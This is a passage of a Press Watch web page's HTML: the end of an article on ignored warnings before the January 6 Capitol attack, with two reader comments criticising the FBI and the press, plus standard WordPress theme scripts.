cite{font-size:15px!important}.tdi_55 .comment-link,.tdi_55 .comment-edit-link{font-size:11px!important}.tdi_55 .comment-content p{font-size:14px!important}.tdi_55 .comment-reply-link{font-size:11px!important}.tdi_55 input[type=text],.tdi_55 textarea{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_2"><h4 class="td-comments-title td-block-title"><span>2 COMMENTS</span></h4></div>
    <ol class="comment-list">
                <li class="comment " id="comment-43213">
            <article>
                <footer>
				    <img alt='Theodora30' data-src='https://secure.gravatar.com/avatar/2041e9d4af3039606429b841c00621181209cc5fb952363b721dfd777d46d770?s=50&#038;d=mm&#038;r=pg' data-srcset='https://secure.gravatar.com/avatar/2041e9d4af3039606429b841c00621181209cc5fb952363b721dfd777d46d770?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo lazyload' height='50' width='50' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;' />                    <cite>Theodora30</cite>

                    <a class="comment-link" href="#comment-43213">
                        <time pubdate="1652377403">
						    May 12, 2022 1:43 pm EDT						    At						    1:43 pm EDT</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p>The media puts the FBI on a pedestal and hates to do anything to besmirch its image. The media also ignored the fact that FBI agents in the NY FBI field office deliberately interfered in the 2016 election to defeat Hillary and help their pal Trump get elected. Even after DOJ’s IG Michael Horowitz opened an investigation into that interference the media refused to cover that fact. I haven’t heard anything about it since December 2019 when Senator Leahy asked Horowitz about the status of that investigation during Horowitz’s testimony before the Senate.<br />
<a href="https://www.salon.com/2019/12/12/doj-ig-michael-horowitz-investigation-into-anti-clinton-fbi-leaks-continues-to-this-day/" rel="nofollow ugc">https://www.salon.com/2019/12/12/doj-ig-michael-horowitz-investigation-into-anti-clinton-fbi-leaks-continues-to-this-day/</a></p>
<p><a href="https://washingtonmonthly.com/2018/12/10/how-rogue-agents-in-the-fbis-ny-field-office-helped-elect-trump/" rel="nofollow ugc">https://washingtonmonthly.com/2018/12/10/how-rogue-agents-in-the-fbis-ny-field-office-helped-elect-trump/</a></p>
                </div>

                <div class="comment-meta" id="comment-43213">
				    <a rel="nofollow" class="comment-reply-link" href="#comment-43213" data-commentid="43213" data-postid="7957" data-belowelement="comment-43213" data-respondelement="respond" data-replyto="Reply to Theodora30" aria-label="Reply to Theodora30">Reply</a>                </div>
            </article>
		    </li><!-- #comment-## -->
        <li class="comment " id="comment-43214">
            <article>
                <footer>
				    <img alt='Hart Liss' data-src='https://secure.gravatar.com/avatar/b0c060569e145ad695412cb955e9b22e7d8fe57c6165aa355560211c7ba8bfc5?s=50&#038;d=mm&#038;r=pg' data-srcset='https://secure.gravatar.com/avatar/b0c060569e145ad695412cb955e9b22e7d8fe57c6165aa355560211c7ba8bfc5?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo lazyload' height='50' width='50' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;' />                    <cite>Hart Liss</cite>

                    <a class="comment-link" href="#comment-43214">
                        <time pubdate="1652377862">
						    May 12, 2022 1:51 pm EDT						    At						    1:51 pm EDT</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p>“It seems clear to me that the Capitol was sacked because key law enforcement officials were too racist and reactionary to take the threat from a bunch of white MAGA men seriously. That’s the thing we need to fix.”<br />
Maybe that’s *the* priority. But you get to that by shining a light on the scope of the failures and hope and why it happened.<br />
That, in turn, requires the necessary questions being asked. And that’s the job of the mainstream media — the mainstream, not niche outlets because the goal should be getting the information to the largest audiences as opposed to, well, niche audiences.<br />
And there’s a huge problem: The mainstream media have no interest in pressing for answers. They’re too invested in decades of promoting the GOP and, whatever, the details, the failures to prepare for the anticipated riot were on the watch of a Republican government. And exposing the failures of the GOP is something the mainstream have been avoiding for over forty years; clearly, that’s not going to be changing.</p>
                </div>

                <div class="comment-meta" id="comment-43214">
				    <a rel="nofollow" class="comment-reply-link" href="#comment-43214" data-commentid="43214" data-postid="7957" data-belowelement="comment-43214" data-respondelement="respond" data-replyto="Reply to Hart Liss" aria-label="Reply to Hart Liss">Reply</a>                </div>
            </article>
		    </li><!-- #comment-## -->
    </ol>
    <div class="comment-pagination">
                    </div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://presswatchers.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7957' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6cd9cc2e0e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="118"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_57 " ><aside class="td_block_template_2 widget widget_block">
<h4 class="wp-block-heading has-text-align-left"></h4>
</aside><aside class="td_block_template_2 widget widget_block"><div id="mc_embed_shell">
 <h4>Subscribe to the Press Watch Newsletter</h4> 
<iframe data-src="https://criticalread.substack.com/embed" width="300" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>


    <h4>Support Press Watch</h4>
Press Watch is a non-profit. Your contribution is tax deductible to the fullest extent of the law
<form action="https://www.paypal.com/donate" method="post" target="_top">
<div align="right"><input type="hidden" name="hosted_button_id" value="BUTT82YC42ACL" />
<img decoding="async" alt="" border="0" data-src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="75" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/1;" />
<input type="image" src="https://presswatchers.org/wp-content/uploads/2024/05/donate2.jpg" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" /><img decoding="async" alt="" border="0" data-src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="60" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/1;" />

</form></aside><aside class="td_block_template_2 widget widget_block">
<h4 class="wp-block-heading">Latest Posts</h4>
</aside><aside class="td_block_template_2 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2026/01/Screenshot-2026-01-09-152457-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2026/01/why-would-anyone-trust-a-news-organization-that-treats-obvious-truths-as-debatable/">Why would anyone trust a news organization that treats obvious truths as debatable?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/12/aisummaryc-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/12/washington-post-readers-revolt-against-bezoss-editorial-board/">Washington Post readers revolt against Bezos’s editorial board</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/12/kahn2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="(New York Times photo of Joe Kahn)" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/12/new-york-times-editor-joe-kahn-misunderstands-what-the-readers-want/">New York Times editor Joe Kahn misunderstands what the readers want</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/11/bovino-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Border Patrol leader Greg Bovino tossing tear gas into a crowd of protesters last month. (Screen grab)" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/11/dhss-pack-of-liars/">DHS&#8217;s pack of liars</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/11/trumpdark-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Trump" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/11/every-trump-move-is-an-act-of-desperation/">Every Trump move is an act of desperation</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/11/cap-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="U.S. Capitol" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/11/the-real-story-is-the-democratic-leadership-collapse/">The real story is the Democratic leadership collapse</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/11/hq720-e1762191182938-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Trump and O&#039;Donnell" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/11/cbss-interview-with-donald-trump-was-an-abdication/">CBS’s interview with Donald Trump was an abdication</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/10/Screenshot-2025-10-24-161455-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/10/no-trumps-murder-spree-on-the-high-seas-is-not-about-drugs/">No, Trump’s murder spree on the high seas is not about drugs</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/10/The_White_House_at_night_2011-e1760643745488-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/10/you-cant-cover-washington-accurately-and-not-mention-white-supremacy/">You can&#8217;t cover Washington accurately and not mention white supremacy</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/10/sm-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Stephen Miller" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/10/what-is-stephen-miller-trying-to-accomplish-in-portland-and-chicago/">What is Stephen Miller trying to accomplish in Portland and Chicago?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/10/chicago-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Screengrab from DHS video." style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/10/lawless-police-state-raid-of-chicago-apartment-building-demands-more-attention/">Lawless police-state raid of Chicago apartment building demands more attention</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/10/tov-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/10/trump-games-the-press-so-maybe-change-the-rules/">Trump games the press, so maybe change the rules?</a></li>
</ul></div></div>
</aside></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_61 " ><aside class="td_block_template_2 widget widget_block">
<h4 class="wp-block-heading has-text-align-left"></h4>
</aside><aside class="td_block_template_2 widget widget_block"><div id="mc_embed_shell">
 <h4>Subscribe to the Press Watch Newsletter</h4> 
<iframe data-src="https://criticalread.substack.com/embed" width="300" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>


    <h4>Support Press Watch</h4>
Press Watch is a non-profit. Your contribution is tax deductible to the fullest extent of the law
<form action="https://www.paypal.com/donate" method="post" target="_top">
<div align="right"><input type="hidden" name="hosted_button_id" value="BUTT82YC42ACL" />
<img decoding="async" alt="" border="0" data-src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="75" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 75px; --smush-placeholder-aspect-ratio: 75/1;" />
<input type="image" src="https://presswatchers.org/wp-content/uploads/2024/05/donate2.jpg" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" /><img decoding="async" alt="" border="0" data-src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="60" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/1;" />

</form></aside><aside class="td_block_template_2 widget widget_block">
<h4 class="wp-block-heading">Latest Posts</h4>
</aside><aside class="td_block_template_2 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2026/01/Screenshot-2026-01-09-152457-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2026/01/why-would-anyone-trust-a-news-organization-that-treats-obvious-truths-as-debatable/">Why would anyone trust a news organization that treats obvious truths as debatable?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/12/aisummaryc-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/12/washington-post-readers-revolt-against-bezoss-editorial-board/">Washington Post readers revolt against Bezos’s editorial board</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/12/kahn2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="(New York Times photo of Joe Kahn)" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/12/new-york-times-editor-joe-kahn-misunderstands-what-the-readers-want/">New York Times editor Joe Kahn misunderstands what the readers want</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/11/bovino-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Border Patrol leader Greg Bovino tossing tear gas into a crowd of protesters last month. (Screen grab)" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/11/dhss-pack-of-liars/">DHS&#8217;s pack of liars</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/11/trumpdark-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Trump" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/11/every-trump-move-is-an-act-of-desperation/">Every Trump move is an act of desperation</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/11/cap-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="U.S. Capitol" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/11/the-real-story-is-the-democratic-leadership-collapse/">The real story is the Democratic leadership collapse</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/11/hq720-e1762191182938-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Trump and O&#039;Donnell" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/11/cbss-interview-with-donald-trump-was-an-abdication/">CBS’s interview with Donald Trump was an abdication</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/10/Screenshot-2025-10-24-161455-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/10/no-trumps-murder-spree-on-the-high-seas-is-not-about-drugs/">No, Trump’s murder spree on the high seas is not about drugs</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/10/The_White_House_at_night_2011-e1760643745488-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/10/you-cant-cover-washington-accurately-and-not-mention-white-supremacy/">You can&#8217;t cover Washington accurately and not mention white supremacy</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/10/sm-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Stephen Miller" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/10/what-is-stephen-miller-trying-to-accomplish-in-portland-and-chicago/">What is Stephen Miller trying to accomplish in Portland and Chicago?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/10/chicago-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Screengrab from DHS video." style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/10/lawless-police-state-raid-of-chicago-apartment-building-demands-more-attention/">Lawless police-state raid of Chicago apartment building demands more attention</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" data-src="https://presswatchers.org/wp-content/uploads/2025/10/tov-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:75px;max-height:75px;" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://presswatchers.org/2025/10/trump-games-the-press-so-maybe-change-the-rules/">Trump games the press, so maybe change the rules?</a></li>
</ul></div></div>
</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dan Froomkin"><meta itemprop="url" content="https://presswatchers.org/author/froomkin/"></span><meta itemprop="datePublished" content="2022-05-12T11:19:35-04:00"><meta itemprop="dateModified" content="2022-05-12T12:58:18-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/"></span><meta itemprop="name" content="Press Watch"></span><meta itemprop="headline" content="Warnings of 1/6 attack were ignored for obvious but still unnamed reasons"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://presswatchers.org/wp-content/uploads/2022/05/gao.jpg"><meta itemprop="width" content="809"><meta itemprop="height" content="457"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697157fa8c5c1
    -->

    <script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://presswatchers.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://presswatchers.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://presswatchers.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765302109" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://presswatchers.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
